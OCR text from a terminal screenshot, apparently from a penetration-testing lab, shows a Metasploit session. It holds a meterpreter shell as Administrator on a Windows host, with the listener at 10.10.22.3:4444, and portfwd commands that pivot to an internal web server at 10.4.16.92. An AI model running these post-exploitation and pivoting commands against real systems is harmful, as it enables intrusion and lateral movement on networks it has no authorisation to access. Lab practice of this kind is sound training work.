 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
1 meterpreter x86/windows WIN-OMCNBKR66MN\Administ 10.10.22.3:4444 -> 10.4.1
rator @ WIN-OMCNBKR66MN 9.162:49266 (10.4.19.162)
msf6 auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 80 -r 10.4.16.92
[*] Local TCP relay created: :1234 <-> 10.4.16.92:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 10.4.16.92:80 0.0.0.0:1234 Forward
1 total active port forwards.
meterpreter > portfwd add -l 1234 -p 80 -r 10.4.16.92Interrupt: use the 'exit' command to
quit
meterpreter > back
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:44